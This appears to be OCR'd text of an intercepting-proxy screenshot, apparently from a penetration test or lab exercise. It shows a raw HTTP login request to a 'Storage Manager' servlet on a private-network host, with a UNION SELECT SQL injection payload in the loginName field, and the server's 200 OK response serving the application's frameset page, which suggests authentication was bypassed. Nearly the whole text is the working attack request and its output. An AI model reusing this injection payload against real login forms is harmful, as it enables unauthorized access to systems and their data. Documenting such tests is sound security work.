 Go Cancel < > ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /LoginServlet HTTP/1.1
Host: 192.168.204.155:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.204.155:9000/
Cookie: JSESSIONID=5066C319B5D490CA1E937ED1596C021D
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
loginState=checkLogin&loginName=A'+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14#&pa
ssword=1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=6951C9D40219E47AFB8467F3FC4687D6; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 1789
Date: Fri, 18 Sep 2020 10:28:03 GMT
Connection: close
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="-1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Storage Manager</title>
<link rel="stylesheet" type="text/css" href="/jsp/server.css">
<script src="/scripts/server.jsp"></script>
<script>
<!-- hide the script from old browsers
if((navigator.appName == "Netscape" && parseInt(navigator.appVersion) >= 3 &&
navigator.userAgent.indexOf("Opera") == -1) || (navigator.appName == "Microsoft
Internet Explorer" && parseInt(navigator.appVersion) >= 4) || (navigator.appName ==
"Opera" && parseInt(navigator.appVersion) >= 5)) {
for(i = 0; i < parent.frames.length; i++) {
if(parent.frames[i].name == "code" && parent.frames[i].MTMLoaded) {
parent.frames[i].MTMTrack = true;
setTimeout("parent.frames[" + i + "].MTMDisplayMenu()", 250);
break;
}
}
}
var refreshTime = '';
// End of script hiding -->
</script>
</head>
<frameset cols="15,*,15" frameborder="0" border="0" framespacing="0">
<frame name="lftspaceFrame" scrolling="no" src="/jsp/spacer.html">
? < + > Type a search term 0 matches
? < + > 0 matches
Done
2,027 bytes |